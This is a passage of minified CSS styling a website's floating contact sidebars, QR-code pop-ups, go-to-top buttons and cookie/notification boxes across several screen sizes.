30px);z-index:5;border-bottom:0!important}.yongsy_new_side4 .yongsy_ns4_decrate img{width:100%!important}.yongsy_new_side4 .yongsy_ns4_btn{padding:14px 12px!important}.yongsy_new_side4 .yongsy_ns4_item:not(:last-child){border-bottom:1px solid rgba(255,255,255,.1)}.yongsy_new_side4 .yongsy_ns4_item:first-child .yongsy_ns4_btn{padding-top:34px!important}.yongsy_new_side4 .yongsy_ns4_item:last-child .yongsy_ns4_btn{padding-bottom:24px!important}.yongsy_new_side4 .yongsy_ns4_btn::before{content:"";position:absolute;left:0;top:0;width:100%!important;height:100%!important;background:#fff;border-radius:8px;z-index:-1;opacity:0;transition:all .36s}.yongsy_new_side4 .yongsy_ns4_btnicon{position:relative;z-index:1;width:30px!important;height:30px!important;margin:0 auto!important}.yongsy_new_side4 .yongsy_ns4_btnicon .ysg_scgbox,.yongsy_new_side4 .yongsy_ns4_btnicon img{transition:all .36s;width:100%!important;height:100%!important;object-fit:contain}.yongsy_new_side4 .yongsy_ns4_btnicon .ysg_scgbox:nth-child(2),.yongsy_new_side4 .yongsy_ns4_btnicon img:nth-child(2){position:absolute;left:0;top:0;opacity:0}.yongsy_new_side4 .yongsy_ns4_btntitle{font-size:14px;line-height:20px!important;color:var(--btncolor);width:2em!important;margin:2px auto 0!important;cursor:default}.yongsy_new_side4 .yongsy_ns4_pop{position:absolute;top:50%;right:100%;padding-right:18px!important;visibility:hidden;pointer-events:none;transform:translateX(10px) translateY(-50%)!important;opacity:0;transition:all .5s}.yongsy_new_side4 .yongsy_ns4_pop_container{position:relative;z-index:1;width:220px!important;text-align:center;background:#fff;box-shadow:0 2px 19px 10px rgba(22,44,112,.05);border-radius:8px}.yongsy_new_side4 .yongsy_ns4_pop_container::before{content:"";position:absolute;right:calc(-16px / 1.414 / 2);top:50%;z-index:-1;width:16px!important;height:16px!important;transform:translateY(-50%) rotate(45deg)!important;background:#fff}.yongsy_new_side4 .yongsy_ns4_gotop .yongsy_ns4_btn,.yongsy_new_side4 .yongsy_ns4_link .yongsy_ns4_btn .yongsy_ns4_btntitle{cursor:pointer}.yongsy_new_side4 .yongsy_ns4_tel_container{padding:24px 40px!important}.yongsy_new_side4 .yongsy_ns4_tel_num{color:var(--color);font-weight:700}.yongsy_new_side4 .yongsy_ns4_emial_num a,.yongsy_new_side4 .yongsy_ns4_tel_num a{font-size:inherit;line-height:inherit!important;color:inherit}.yongsy_new_side4 .yongsy_ns4_emial_item{padding:25px 25px!important}.yongsy_new_side4 .yongsy_ns4_emial_item:not(:last-child){border-bottom:1px solid #edeff0}.yongsy_new_side4 .yongsy_ns4_emial_title{margin-bottom:7px!important;color:var(--tipcolor);text-align:left}.yongsy_new_side4 .yongsy_ns4_emial_title+.yongsy_ns4_emial_num{text-align:left}.yongsy_new_side4 .yongsy_ns4_emial_num{font-weight:700;color:var(--color)}.yongsy_new_side4 .yongsy_ns4_emial_text{font-weight:400}.yongsy_new_side4 .yongsy_ns4_gotop .yongsy_ns4_btn::before{display:none;pointer-events:none}.yongsy_new_side4 .yongsy_ns4_qrcode_container{width:auto!important;display:flex;padding:28px 0!important}.yongsy_new_side4 .yongsy_ns4_qrcode_item{padding:0 25px!important;width:156px!important}.yongsy_new_side4 .yongsy_ns4_qrcode_item img{width:100%!important;margin-bottom:8px!important}.yongsy_new_side4 .yongsy_ns4_qrcode_item span{display:block;font-size:14px;line-height:18px!important;color:var(--tipcolor)}.yongsy_new_side4 .yongsy_ns4_qrcode_item:not(:last-child){border-right:1px solid #edeff0}.yongsy_new_side4 .yongsy_ns4_item:not(.yongsy_ns4_gotop).ys_isshow .yongsy_ns4_btntitle{color:var(--color)}.yongsy_new_side4 .yongsy_ns4_item:not(.yongsy_ns4_gotop).ys_isshow .yongsy_ns4_btnicon .ysg_scgbox:nth-child(1),.yongsy_new_side4 .yongsy_ns4_item:not(.yongsy_ns4_gotop).ys_isshow .yongsy_ns4_btnicon img:nth-child(1){opacity:0}.yongsy_new_side4 .yongsy_ns4_item:not(.yongsy_ns4_gotop).ys_isshow .yongsy_ns4_btnicon .ysg_scgbox:nth-child(2),.yongsy_new_side4 .yongsy_ns4_item:not(.yongsy_ns4_gotop).ys_isshow .yongsy_ns4_btnicon img:nth-child(2){opacity:1}.yongsy_new_side4 .yongsy_ns4_item:not(.yongsy_ns4_gotop).ys_isshow .yongsy_ns4_btn::before{opacity:1}.yongsy_new_side4 .yongsy_ns4_item:not(.yongsy_ns4_gotop).ys_isshow .yongsy_ns4_pop{visibility:visible;pointer-events:all;transform:translateX(0) translateY(-50%)!important;opacity:1}@media screen and (min-width:1200px){.yongsy_new_side4 .yongsy_ns4_item:not(.yongsy_ns4_gotop):hover .yongsy_ns4_btntitle{color:var(--color)}.yongsy_new_side4 .yongsy_ns4_item:not(.yongsy_ns4_gotop):hover .yongsy_ns4_btnicon .ysg_scgbox:nth-child(1),.yongsy_new_side4 .yongsy_ns4_item:not(.yongsy_ns4_gotop):hover .yongsy_ns4_btnicon img:nth-child(1){opacity:0}.yongsy_new_side4 .yongsy_ns4_item:not(.yongsy_ns4_gotop):hover .yongsy_ns4_btnicon .ysg_scgbox:nth-child(2),.yongsy_new_side4 .yongsy_ns4_item:not(.yongsy_ns4_gotop):hover .yongsy_ns4_btnicon img:nth-child(2){opacity:1}.yongsy_new_side4 .yongsy_ns4_item:not(.yongsy_ns4_gotop):hover .yongsy_ns4_btn::before{opacity:1}.yongsy_new_side4 .yongsy_ns4_item:not(.yongsy_ns4_gotop):hover .yongsy_ns4_pop{visibility:visible;pointer-events:all;transform:translateX(0) translateY(-50%)!important;opacity:1}}#notification_preview .yongsy_new_side5{top:50%;transform:translateY(-50%)!important}.yongsy_new_side5 .yongsy_ns5_btn,.yongsy_new_side5 .yongsy_ns5_btnicon,.yongsy_new_side5 .yongsy_ns5_item,.yongsy_new_side5 .yongsy_ns5_list{position:relative;z-index:1}.yongsy_new_side5 .yongsy_ns5_item{display:block}.yongsy_new_side5 .yongsy_ns5_btnicon .ysg_scgbox,.yongsy_new_side5 .yongsy_ns5_btnicon img{width:100%!important;height:100%!important;object-fit:contain;transition:all .36s}.yongsy_new_side5 .yongsy_ns5_btnicon .ysg_scgbox:nth-child(2),.yongsy_new_side5 .yongsy_ns5_btnicon img:nth-child(2){position:absolute;left:0;top:0;opacity:0}.yongsy_new_side5 .yongsy_ns5_pop{position:absolute;top:50%;right:100%;padding-right:22px!important;visibility:hidden;transform:translateX(10px) translateY(-50%)!important;opacity:0;transition:all .5s}.yongsy_new_side5 .yongsy_ns5_pop_container{position:relative;z-index:1;width:160px!important;text-align:center;background:#fff;box-shadow:0 2px 19px 10px rgba(22,44,112,.05);border-radius:8px}.yongsy_new_side5 .yongsy_ns5_pop_container::before{content:"";position:absolute;right:calc(-16px / 1.414 / 2);top:50%;z-index:-1;width:16px!important;height:16px!important;transform:translateY(-50%) rotate(45deg)!important;background:#fff}.yongsy_new_side5 .yongsy_ns5_qrcode_container{padding:22px 24px!important;border-radius:4px;text-align:center}.yongsy_new_side5 .yongsy_ns5_qrcode_container img{width:110px!important;margin:0 auto 8px!important}.yongsy_new_side5 .yongsy_ns5_qrcode_container span{display:block;color:var(--tipcolor)}.yongsy_new_side5 .yongsy_ns5_tel_num{font-weight:700;color:var(--telcolor)}.yongsy_new_side5 .yongsy_ns5_tel_num a{font-size:inherit;line-height:inherit;color:inherit;word-break:break-all}.yongsy_new_side5 .yongsy_ns5_btn{width:80px!important;min-height:80px!important;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:15px 10px!important;box-shadow:0 4px 8px rgba(0,0,0,.06);border-radius:3px 0 0 3px;text-align:center;background:var(--bgcolor)}.yongsy_new_side5 .yongsy_ns5_item:not(:last-child){margin-bottom:8px!important}.yongsy_new_side5 .yongsy_ns5_btnicon{width:26px!important;height:26px!important;max-width:100%!important}.yongsy_new_side5 .yongsy_ns5_btntitle{font-size:14px;margin-top:5px!important;color:var(--btncolor)}.yongsy_new_side5 .yongsy_ns5_gotop{cursor:pointer}.yongsy_new_side5 .yongsy_ns5_tel_container{padding:20px!important;width:220px!important;text-align:center}.yongsy_new_side5 .yongsy_ns5_item.ys_isshow .yongsy_ns5_btnicon .ysg_scgbox:nth-child(1),.yongsy_new_side5 .yongsy_ns5_item.ys_isshow .yongsy_ns5_btnicon img:nth-child(1){opacity:0}.yongsy_new_side5 .yongsy_ns5_item.ys_isshow .yongsy_ns5_btnicon .ysg_scgbox:nth-child(2),.yongsy_new_side5 .yongsy_ns5_item.ys_isshow .yongsy_ns5_btnicon img:nth-child(2){opacity:1}.yongsy_new_side5 .yongsy_ns5_item.ys_isshow .yongsy_ns5_btn::before{opacity:1}.yongsy_new_side5 .yongsy_ns5_item.ys_isshow .yongsy_ns5_pop{visibility:visible;transform:translateX(0) translateY(-50%)!important;opacity:1}@media screen and (min-width:1200px){.yongsy_new_side5 .yongsy_ns5_item:hover .yongsy_ns5_btnicon .ysg_scgbox:nth-child(1),.yongsy_new_side5 .yongsy_ns5_item:hover .yongsy_ns5_btnicon img:nth-child(1){opacity:0}.yongsy_new_side5 .yongsy_ns5_item:hover .yongsy_ns5_btnicon .ysg_scgbox:nth-child(2),.yongsy_new_side5 .yongsy_ns5_item:hover .yongsy_ns5_btnicon img:nth-child(2){opacity:1}.yongsy_new_side5 .yongsy_ns5_item:hover .yongsy_ns5_btn::before{opacity:1}.yongsy_new_side5 .yongsy_ns5_item:hover .yongsy_ns5_pop{visibility:visible;transform:translateX(0) translateY(-50%)!important;opacity:1}}#notification_preview .yongsy_new_side6{top:50%;transform:translateY(-50%)!important}.yongsy_new_side6 .yongsy_ns6_btn,.yongsy_new_side6 .yongsy_ns6_btnicon,.yongsy_new_side6 .yongsy_ns6_item,.yongsy_new_side6 .yongsy_ns6_list{position:relative;z-index:1}.yongsy_new_side6 .yongsy_ns6_item{display:block}.yongsy_new_side6 .yongsy_ns6_btnicon .ysg_scgbox,.yongsy_new_side6 .yongsy_ns6_btnicon img{width:100%!important;height:100%!important;object-fit:contain;transition:all .36s}.yongsy_new_side6 .yongsy_ns6_btn{transition:all .36s}.yongsy_new_side6 .yongsy_ns6_btnicon .ysg_scgbox:nth-child(2),.yongsy_new_side6 .yongsy_ns6_btnicon img:nth-child(2){position:absolute;left:0;top:0;opacity:0}.yongsy_new_side6 .yongsy_ns6_pop{position:absolute;top:50%;right:0;z-index:5;padding-right:0!important;visibility:hidden;transform:translateX(10px) translateY(-50%)!important;opacity:0;transition:all .5s;height:100%!important}.yongsy_new_side6 .yongsy_ns6_pop_container{position:relative;z-index:1;text-align:center;background:#fff;box-shadow:0 2px 19px 10px rgba(22,44,112,.05);border-radius:8px}.yongsy_new_side6 .yongsy_ns6_qrcode_container{padding:22px 24px!important;border-radius:4px;text-align:center}.yongsy_new_side6 .yongsy_ns6_qrcode_container img{width:110px!important;margin:0 auto 8px!important}.yongsy_new_side6 .yongsy_ns6_qrcode_container span{display:block;color:var(--tipcolor)}.yongsy_new_side6 .yongsy_ns6_btn{width:60px!important;min-height:60px!important;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:10px!important;box-shadow:0 0 15px rgba(0,0,0,.1);text-align:center;background:var(--btnbgcolor)}.yongsy_new_side6 .yongsy_ns6_item:not(:last-child){margin-bottom:4px!important}.yongsy_new_side6 .yongsy_ns6_btnicon{width:30px!important;height:30px!important;max-width:100%!important}.yongsy_new_side6 .yongsy_ns6_btntitle{font-size:14px;margin-top:5px!important;color:#666}.yongsy_new_side6 .yongsy_ns6_gotop{cursor:pointer}.yongsy_new_side6 .yongsy_ns6_gotop.yongsy_ns6_item .yongsy_ns6_btn{min-height:40px!important;background:var(--bgcolor);padding:10px 5px!important}.yongsy_new_side6 .yongsy_ns6_gotop.yongsy_ns6_item .yongsy_ns6_btnicon{width:37px!important}.yongsy_new_side6 .yongsy_ns6_email_num,.yongsy_new_side6 .yongsy_ns6_tel_num{display:flex;align-items:center;font-weight:700;color:var(--telcolor)!important;height:100%!important;padding-left:18px!important;padding-right:calc(30px + 28px)!important;background:var(--bgcolor);white-space:nowrap;width:auto!important}.yongsy_ns6_tel_text{font-weight:400!important}.yongsy_new_side6 .yongsy_ns6_email_num .ysg_scgbox,.yongsy_new_side6 .yongsy_ns6_email_num img,.yongsy_new_side6 .yongsy_ns6_tel_num .ysg_scgbox,.yongsy_new_side6 .yongsy_ns6_tel_num img{flex:none;width:30px!important;height:30px!important;object-fit:contain;margin-right:12px!important}.yongsy_new_side6 .yongsy_ns6_email_num span,.yongsy_new_side6 .yongsy_ns6_tel_num span{flex:auto;display:block;min-width:0!important}.yongsy_new_side6 .yongsy_ns6_email_container,.yongsy_new_side6 .yongsy_ns6_tel_container{height:100%!important}.yongsy_new_side6 .yongsy_ns6_qrcode .yongsy_ns6_pop{height:auto!important;right:100%;padding-right:10px!important}.yongsy_new_side6 .yongsy_ns6_qrcode_container{width:160px!important}.yongsy_new_side7{width:auto!important;z-index:99;top:50%;transform:translateY(-50%)}.altumcode-bottom_right .yongsy_new_side7{top:auto;bottom:20px;transform:none}.yongsy_new_side7 .ysg_cbkfbom{width:auto!important;min-width:85px!important;max-width:100px;text-align:center}.yongsy_new_side7 .ysg_scgbox{width:20px!important;height:20px!important;object-fit:contain}.yongsy_new_side7 .ysg_sldate_day{font-size:38px;line-height:50px!important;font-weight:700}.yongsy_new_side7 .ysg_cbkfitm1,.yongsy_new_side7 .ysg_cbkfitmiop{font-size:14px;line-height:18px!important;color:#fff}.yongsy_new_side7 .ysg_cbkfitmiop{width:auto!important;margin:0!important;word-break:break-word}.yongsy_new_side7 .ysg_cbkfitm1{padding:15px 5px!important}.yongsy_new_side7 .ysg_cbkfitmiop{margin-top:8px!important}.yongsy_new_side6 .yongsy_ns6_pop.ys_isshow{visibility:visible;transform:translateX(0) translateY(-50%)!important;opacity:1}.yongsy_new_side7 .ysg_cbkfboxm{transform:none!important}.yongsy_new_side4 .ysg_nv4_paddingbot,.yongsy_new_side5 .ysg_nv5_paddingbot,.yongsy_new_side6 .ysg_nv6_paddingbot{display:none}.yongsy_new_side4 .yongsy_ns4_emial_num.ysg_com_font1621{font-size:18px}.yongsy_image_empty.yongsy_image_icon{display:none!important}.ysg_com_aside a:not([href]){cursor:default}@media screen and (min-width:1200px){.yongsy_new_side6 a.yongsy_ns6_item:hover .yongsy_ns6_btnicon .ysg_scgbox:nth-child(1),.yongsy_new_side6 a.yongsy_ns6_item:hover .yongsy_ns6_btnicon img:nth-child(1){opacity:0}.yongsy_new_side6 a.yongsy_ns6_item:hover .yongsy_ns6_btnicon .ysg_scgbox:nth-child(2),.yongsy_new_side6 a.yongsy_ns6_item:hover .yongsy_ns6_btnicon img:nth-child(2){opacity:1}.yongsy_new_side6 a.yongsy_ns6_item:hover .yongsy_ns6_btn::before{opacity:1}.yongsy_new_side6 a.yongsy_ns6_item:hover .yongsy_ns6_btn{background:var(--bgcolor)}.yongsy_new_side6 .yongsy_ns6_item:hover .yongsy_ns6_pop{visibility:visible;transform:translateX(0) translateY(-50%)!important;opacity:1}}@media screen and (max-width:1440px){.yongsy_new_side1 .yongsy_ns1_btn{font-size:14px}.yongsy_new_side2 .yongsy_ns2_icon{width:36px!important;height:36px!important}.yongsy_new_side2 .yongsy_ns2_gotop .yongsy_ns2_icon{width:24px!important;height:24px!important}.yongsy_new_side2 .yongsy_ns2_item:not(:last-child){margin-bottom:15px!important}.yongsy_new_side2 .yongsy_ns2_list{padding:20px 10px 25px!important}.yongsy_new_side2 .yongsy_ns2_qrcode .yongsy_ns2_pop_container{padding:10px!important}.yongsy_new_side2 .yongsy_ns2_pop_container{width:140px!important}.yongsy_new_side2 .yongsy_ns2_tel_num.ysg_com_font1621{font-size:14px}.yongsy_new_side3 .yongsy_ns3_navbtn span{font-size:14px;line-height:18px!important}.yongsy_new_side3 .yongsy_ns3_navbtn{padding:18px 12px!important}.yongsy_new_side3 .yongsy_ns3_navbtn .yongsy_image_icon{width:20px!important;height:20px!important}.yongsy_new_side5 .yongsy_ns5_btntitle{font-size:12px}.yongsy_new_side5 .yongsy_ns5_btnicon{width:20px!important;height:20px!important}.yongsy_new_side5 .yongsy_ns5_btn{width:64px!important;min-height:64px!important;padding:6px 5px!important}.yongsy_new_side5 .yongsy_ns5_qrcode_container,.yongsy_new_side6 .yongsy_ns6_qrcode_container{padding:12px 15px!important;width:140px!important}.yongsy_new_side5 .yongsy_ns5_qrcode_container span,.yongsy_new_side6 .yongsy_ns6_qrcode_container span{font-size:12px}.yongsy_new_side5 .yongsy_ns5_tel_container{padding:15px!important;width:190px!important}.yongsy_new_side6 .yongsy_ns6_btnicon,.yongsy_new_side6 .yongsy_ns6_email_num .ysg_scgbox,.yongsy_new_side6 .yongsy_ns6_email_num img,.yongsy_new_side6 .yongsy_ns6_tel_num .ysg_scgbox,.yongsy_ns6_tel_num img{width:24px!important;height:24px!important;object-fit:contain}.yongsy_new_side6 .yongsy_ns6_btn{width:50px!important;min-height:50px!important}.yongsy_new_side6 .yongsy_ns6_tel_num.ysg_com_font2026{font-size:16px}.yongsy_new_side7 .ysg_sldate_day{font-size:30px;line-height:1.2!important;font-weight:700}.yongsy_new_side7 .ysg_cbkfitmiop{margin-top:5px!important}.yongsy_new_side7 .ysg_cbkfitm1,.yongsy_new_side7 .ysg_cbkfitmiop{font-size:12px;line-height:16px!important}.yongsy_new_side7 .ysg_cbkfbom{min-width:80px!important}.yongsy_new_side7 .ysg_cbkfitm1{padding:12px 5px!important}.yongsy_new_side4 .yongsy_ns4_btntitle{font-size:12px;line-height:16px!important;margin:5px auto 0!important}.yongsy_new_side4 .yongsy_ns4_btnicon{width:24px!important;height:24px!important}.yongsy_new_side4 .yongsy_ns4_btn{padding:10px 5px!important}.yongsy_new_side4 .yongsy_ns4_list{width:50px!important}.yongsy_new_side4 .yongsy_ns4_qrcode_container{padding:20px 0!important}.yongsy_new_side4 .yongsy_ns4_qrcode_item{width:140px!important}.yongsy_new_side4 .yongsy_ns4_emial_num.ysg_com_font1621{font-size:16px}}@media screen and (max-width:768px){.yongsy_new_side1{transform:none!important}.altumcode-middle_right .ysg_box.ysg_groupbox12.ysg_com_aside,.ysg_com_aside.ysg_box{left:auto!important}.altumcode-middle_right .ysg_box.ysg_groupbox12.ysg_com_aside,.altumcode-middle_right .ysg_com_aside{right:10px!important}.yongsy_new_side1 .yongsy_ns1_btn .yongsy_image_icon{width:15px!important;height:15px!important;margin-right:5px!important}.yongsy_new_side1 .yongsy_ns1_content{padding:10px 15px!important}.yongsy_new_side1 .yongsy_ns1_pop{width:190px!important}.ysg_com_font2026{font-size:18px;line-height:1.3!important}.yongsy_new_side1 .yongsy_ns1_imgbox{margin:10px 0 8px!important}.yongsy_new_side1 .yongsy_ns1_line{margin:6px 0!important}.yongsy_new_side1 .yongsy_ns1_pop_btnbox{margin-top:12px!important}.yongsy_new_side3 .yongsy_ns3_navbtn{padding:14px 10px!important}.yongsy_new_side7 .ysg_sldate_day{font-size:24px}.yongsy_new_side7 .ysg_cbkfbom{min-width:72px!important}.yongsy_new_side2 .yongsy_ns2_item:not(:last-child){margin-bottom:12px!important}.yongsy_new_side2 .yongsy_ns2_icon{width:32px!important;height:32px!important}.yongsy_new_side2 .yongsy_ns2_list{padding:16px 8px 20px!important}.yongsy_new_side3 .yongsy_ns3_pop.ys_isshow{display:none}.yongsy_new_side5 .yongsy_ns5_btn{width:60px!important;min-height:60px!important}.altumcode-bottom_right .ysg_com_aside.altumcode-wrapper,.altumcode-middle_right .ysg_com_aside.altumcode-wrapper,.altumcode-top_right .ysg_com_aside.altumcode-wrapper{position:relative!important;top:auto!important;bottom:auto!important;right:15px!important;left:auto!important}.yongsy_new_side1 .yongsy_ns1_pop_container .yongsy_ns1_close{left:calc(100% - 10px)}#notification_preview .ysg_inv_consultation .ysg_zxzcbtnx{padding:0}#notification_preview .ysg_inv_consultation{transform:none!important;left:auto!important;z-index:99}}@media screen and (max-width:480px){.yongsy_new_side4{left:0!important;right:0!important;top:auto!important;bottom:0!important;width:100%!important;transform:none!important}.yongsy_new_side4 .yongsy_ns4_item.yongsy_ns4_decrate{display:none}.yongsy_new_side4 .yongsy_ns4_list{width:100%!important;display:flex!important;align-items:center;justify-content:center;padding:0!important;border-radius:0}.yongsy_new_side4 .yongsy_ns4_item{flex:1;position:static}.yongsy_new_side4 .yongsy_ns4_btn,.yongsy_new_side4 .yongsy_ns4_item:first-child .yongsy_ns4_btn{padding:10px!important}.yongsy_new_side4 .yongsy_ns4_btntitle{width:100%!important;text-align:center}.yongsy_new_side4 .yongsy_ns4_item:not(:last-child){border-bottom:0;border-right:1px solid rgba(255,255,255,.2)}.yongsy_new_side4 .yongsy_ns4_btnicon{width:20px!important;height:20px!important}.yongsy_new_side4 .yongsy_ns4_item.yongsy_ns4_gotop{position:absolute;right:15px;bottom:calc(100% + 20px);z-index:10;border-radius:50%;width:48px!important;height:48px!important;background:var(--bgcolor);display:flex;align-items:center;justify-content:center}.yongsy_new_side4 .yongsy_ns4_item.yongsy_ns4_gotop .yongsy_ns4_btn{padding:5px!important}.yongsy_new_side4 .yongsy_ns4_btn::before{border-radius:0}.yongsy_new_side4 .yongsy_ns4_item:not(.yongsy_ns4_gotop) .yongsy_ns4_pop,.yongsy_new_side4 .yongsy_ns4_pop{padding:0 20px 20px!important;left:0;right:0;bottom:100%;top:auto;transform-origin:bottom center;transform:scale(.5)!important}.yongsy_new_side4 .yongsy_ns4_item:not(.yongsy_ns4_gotop).ys_isshow .yongsy_ns4_pop,.yongsy_new_side4 .yongsy_ns4_pop.ys_isshow{transform:scale(1)!important}.yongsy_new_side4 .yongsy_ns4_pop_container{width:300px!important;max-width:100%;margin:0 auto!important;box-shadow:0 2px 19px 10px rgba(22,44,112,.05);border-radius:8px}.yongsy_new_side4 .yongsy_ns4_item.ys_isshow{z-index:20}.yongsy_new_side4 .yongsy_ns4_emial_item{padding:16px 30px!important}.yongsy_new_side4 .yongsy_ns4_pop_container::before{display:none;right:auto;top:auto;bottom:calc(-16px / 1.414 / 2);left:50%;z-index:-1;width:16px!important;height:16px!important;transform:translateX(-50%) rotate(45deg)!important;background:#fff}.yongsy_new_side4 .yongsy_ns4_qrcode_container{flex-wrap:wrap;justify-content:center;text-align:center}.yongsy_new_side4 .yongsy_ns4_qrcode_item{padding:0 20px!important;margin:5px 0!important}.yongsy_new_side4 .yongsy_ns4_emial_title{font-size:14px;margin-bottom:4px!important}.yongsy_new_side4 .ysg_nv4_paddingbot{display:block;width:100%;height:60px}.altumcode-middle_right .yongsy_new_side4.ysg_com_aside.altumcode-wrapper,.altumcode-middle_right .yongsy_new_side5.ysg_com_aside.altumcode-wrapper,.altumcode-middle_right .yongsy_new_side6.ysg_com_aside.altumcode-wrapper{position:fixed!important;left:0!important;right:0!important;top:auto!important;bottom:0!important;transform:none!important}#notification_preview .yongsy_new_side4{top:50%;transform:none!important}.yongsy_new_side4{left:0!important;right:0!important;top:auto!important;bottom:0!important;width:100%!important;transform:none!important}.yongsy_new_side5{left:0!important;right:0!important;top:auto!important;bottom:0!important;width:100%!important;transform:none!important}.yongsy_new_side5 .yongsy_ns5_list{width:100%!important;display:flex!important;align-items:center;justify-content:center;padding:0!important;border-radius:0}.yongsy_new_side5 .yongsy_ns5_item{flex:1;position:static}.yongsy_new_side5 .yongsy_ns5_btn{padding:10px!important;width:100%!important;box-shadow:none!important;border-radius:0!important}.yongsy_new_side5 .yongsy_ns5_btntitle{width:100%!important;text-align:center}.yongsy_new_side5 .yongsy_ns5_item:not(:last-child){margin-bottom:0!important}.yongsy_new_side5 .yongsy_ns5_item.yongsy_ns5_gotop{position:absolute;right:15px;bottom:calc(100% + 20px);z-index:10;border-radius:50%;width:48px!important;height:48px!important;background:var(--bgcolor);display:flex;align-items:center;justify-content:center;box-shadow:0 2px 19px 10px rgba(22,44,112,.05)}.yongsy_new_side5 .yongsy_ns5_list{box-shadow:0 0 8px rgba(0,0,0,.06)!important;background:var(--bgcolor)}.yongsy_new_side5 .yongsy_ns5_item.yongsy_ns5_gotop .yongsy_ns5_btn{padding:5px!important}.yongsy_new_side5 .yongsy_ns5_btn::before{border-radius:0}.yongsy_new_side5 .yongsy_ns5_item:not(.yongsy_ns5_gotop) .yongsy_ns5_pop,.yongsy_new_side5 .yongsy_ns5_pop{padding:0 20px 15px!important;left:0;right:0;bottom:100%;top:auto;transform-origin:bottom center;transform:scale(.5)!important}.yongsy_new_side5 .yongsy_ns5_item:not(.yongsy_ns5_gotop).ys_isshow .yongsy_ns5_pop,.yongsy_new_side5 .yongsy_ns5_pop.ys_isshow{transform:scale(1)!important}.yongsy_new_side5 .yongsy_ns5_pop_container{max-width:100%;margin:0 auto!important;box-shadow:0 2px 19px 10px rgba(22,44,112,.05);border-radius:8px}.yongsy_new_side5 .yongsy_ns5_pop_container.yongsy_ns5_tel_container{width:300px!important;max-width:100%;word-break:break-word}.yongsy_new_side5 .yongsy_ns5_item.ys_isshow{z-index:20}.yongsy_new_side5 .yongsy_ns5_emial_item{padding:16px 30px!important}.yongsy_new_side5 .yongsy_ns4_pop_container::before{display:none;right:auto;top:auto;bottom:calc(-16px / 1.414 / 2);left:50%;z-index:-1;width:16px!important;height:16px!important;transform:translateX(-50%) rotate(45deg)!important;background:#fff}.yongsy_new_side5 .yongsy_ns5_pop_container::before{display:none}#notification_preview .yongsy_new_side5{top:auto;right:0!important;transform:none!important}.yongsy_new_side6{left:0!important;right:0!important;top:auto!important;bottom:0!important;width:100%!important;transform:none!important}.yongsy_new_side6 .yongsy_ns6_list{width:100%!important;display:flex!important;align-items:center;justify-content:center;padding:0!important;border-radius:0}.yongsy_new_side6 .yongsy_ns6_item{flex:1;position:static}.yongsy_new_side6 .yongsy_ns6_btn{padding:10px!important;width:100%!important;box-shadow:none!important;border-radius:0!important}.yongsy_new_side6 .yongsy_ns6_btntitle{width:100%!important;text-align:center}.yongsy_new_side6 .yongsy_ns6_item:not(:last-child){margin-bottom:0!important}.yongsy_new_side6 .yongsy_ns6_item.yongsy_ns6_gotop{position:absolute;right:15px;bottom:calc(100% + 20px);z-index:10;width:50px!important;height:30px!important;background:var(--bgcolor);display:flex;align-items:center;justify-content:center;box-shadow:0 2px 19px 10px rgba(22,44,112,.05)}.yongsy_new_side6 .yongsy_ns6_list{box-shadow:0 0 8px rgba(0,0,0,.06)!important;background:var(--bgcolor)}.yongsy_new_side6 .yongsy_ns6_item.yongsy_ns6_gotop .yongsy_ns6_btn{padding:5px!important}.yongsy_new_side6 .yongsy_ns6_btn::before{border-radius:0}.yongsy_new_side6 .yongsy_ns6_item:not(.yongsy_ns6_gotop) .yongsy_ns6_pop,.yongsy_new_side6 .yongsy_ns6_pop{padding:0 20px 15px!important;left:0;right:0;bottom:100%;top:auto;transform-origin:bottom center;transform:scale(.5)!important}.yongsy_new_side6 .yongsy_ns6_item:not(.yongsy_ns6_gotop) .yongsy_ns6_pop.ys_isshow,.yongsy_new_side6 .yongsy_ns6_pop.ys_isshow{transform:scale(1)!important}.yongsy_new_side6 .yongsy_ns6_pop_container{max-width:100%;margin:0 auto!important;box-shadow:0 2px 19px 10px rgba(22,44,112,.05);border-radius:8px}.yongsy_new_side6 .yongsy_ns6_pop_container.yongsy_ns6_tel_container{width:300px!important;max-width:100%;word-break:break-word}.yongsy_new_side6 .yongsy_ns6_item.ys_active{z-index:20}.yongsy_new_side6 .yongsy_ns6_emial_item{padding:16px 30px!important}.yongsy_new_side6 .yongsy_ns4_pop_container::before{display:none;right:auto;top:auto;bottom:calc(-16px / 1.414 / 2);left:50%;z-index:-1;width:16px!important;height:16px!important;transform:translateX(-50%) rotate(45deg)!important;background:#fff}.yongsy_new_side6 .yongsy_ns6_pop_container::before{display:none}.yongsy_new_side6 .yongsy_ns6_email_num span,.yongsy_new_side6 .yongsy_ns6_tel_num span{flex:initial}.yongsy_new_side6 .yongsy_ns6_email_num,.yongsy_new_side6 .yongsy_ns6_tel_num{padding:16px 30px!important;justify-content:center}.yongsy_new_side6 .yongsy_ns6_email_container,.yongsy_new_side6 .yongsy_ns6_pop,.yongsy_new_side6 .yongsy_ns6_tel_container{height:auto!important}#notification_preview .yongsy_new_side6{top:auto;right:0!important;transform:none!important}}.altumcode-close{color:#7d7777!important;text-shadow:0 0 0 #fff}.altumcode .altumcode-close,.altumcode .altumcode-wrapper .altumcode-close{opacity:1!important}.ysg_warning .ysg_warning_phbg{display:none;position:absolute;left:0;top:0;z-index:-1;width:100%!important;height:100%!important;background-size:cover;background-repeat:no-repeat;background-position:center}.ysg_warning{background-size:cover;background-repeat:no-repeat;background-position:center}@media screen and (max-width:767px){.ysg_warning .ysg_warning_phbg{display:block}.ysg_warning{background-image:none!important}}.altumcode-bottom_center .ysg_changboxcen,.altumcode-middle_center .ysg_changboxcen{width:100%!important}.ysg_groupbox9.ysg_ylboxnm{position:fixed!important;left:0!important;right:0!important;width:100%!important;max-width:100%!important;padding:0 20px!important}.altumcode-bottom_center .ysg_groupbox9{bottom:0!important;transform:none!important}#yongsy_cookie.yongsy_cookie_default,#yongsy_cookie_two.ysg_changboxcen,#yongsy_prompt.ysg_changboxcen,.ysg_dhhmboxcen.ysg_changboxcen,.ysg_e8_fixed.ysg_dhboxxegffg7,.ysg_jgdtsboxeb.ysg_changboxcen{max-width:100%!important;width:100%!important}@media screen and (max-width:1240px){#yongsy_cookie_three.ysm_cont1200{margin-left:0!important;left:20px!important;width:100%!important;max-width:calc(100% - 40px)!important}.ysg_groupbox9 .ysg_ydgjcnm{width:100%!important}}#notification_preview .ysg_kflttkbox.ysg_zxzxboxm.ysg_thkoyucdx.ysg_zxzxboxderhk,.altumcode-bottom_right 